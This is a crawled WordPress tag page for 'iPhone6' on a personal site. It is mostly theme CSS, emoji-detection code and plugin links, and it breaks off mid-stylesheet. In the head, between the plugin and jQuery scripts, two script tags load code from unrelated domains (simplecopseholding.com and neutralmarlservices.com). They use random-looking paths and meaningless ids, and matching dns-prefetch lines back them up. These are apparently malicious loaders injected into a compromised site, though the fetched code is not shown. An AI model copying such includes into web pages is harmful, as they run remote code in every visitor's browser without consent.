

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://robbiestells.com/tag/iphone6/
body_size: 19360
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>iPhone6 &#8211; Rob Steller</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Feed" href="http://robbiestells.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; Comments Feed" href="http://robbiestells.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rob Steller &raquo; iPhone6 Tag Feed" href="http://robbiestells.com/tag/iphone6/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/robbiestells.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://robbiestells.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='http://robbiestells.com/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='http://robbiestells.com/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://robbiestells.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://robbiestells.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='typehub-css' href='http://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%7CRoboto%3A500%2C400%7CCrimson+Text%3A400italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='http://robbiestells.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://robbiestells.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='http://robbiestells.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='http://robbiestells.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='http://robbiestells.com/wp-content/themes/oshin/css/main.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='http://robbiestells.com/wp-content/themes/oshin/css/headers/top-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='http://robbiestells.com/wp-content/themes/oshin/css/headers/responsive-header.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-page-stack-top-css' href='http://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='http://robbiestells.com/wp-content/themes/oshin/css/headers/multilevel-menu.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='http://robbiestells.com/wp-content/themes/oshin/css/layout.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='http://robbiestells.com/wp-content/themes/oshin/fonts/icomoon/style.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='http://robbiestells.com/wp-content/themes/oshin/css/vendor/vendor.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='http://robbiestells.com/wp-content/themes/oshin/fonts/fonts.min.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-dynamic-css' href='http://robbiestells.com/wp-content/uploads/oshine_dynamic_css/be_dynamic.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='http://robbiestells.com/wp-content/themes/oshin/style.css?ver=7.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://robbiestells.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='be-gdpr-js-extra'>
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.5' id='be-gdpr-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.3.7' id='webfontloader-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/themes/oshin/js/vendor/modernizr.min.js?ver=6.3.7' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://robbiestells.com/wp-json/" /><link rel="alternate" type="application/json" href="http://robbiestells.com/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://robbiestells.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:55px;line-height:70px;letter-spacing:0;color:#fff}h2,.h2{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:42px;line-height:63px;letter-spacing:-1px;color:#fff}h3,.h3{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:50px;letter-spacing:-1px;color:#fff}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}h5,#reply-title,.h5{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:32px;letter-spacing:0;color:#fff}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#939393}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:25px;line-height:38px;letter-spacing:0;color:#fff}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:italic;text-transform:none;font-size:15px;letter-spacing:0}#footer{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:14px;letter-spacing:0;color:#939393}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:35px;line-height:51px;letter-spacing:0;color:#777}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:200;font-style:normal;text-transform:none;font-size:25px;line-height:40px;letter-spacing:0;color:#777}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:18px;line-height:55px;letter-spacing:0;color:#fff}ul#mobile-menu ul.sub-menu a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:15px;line-height:35px;letter-spacing:0;color:#bbb}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:28px;letter-spacing:0;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:#a2a2a2}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap 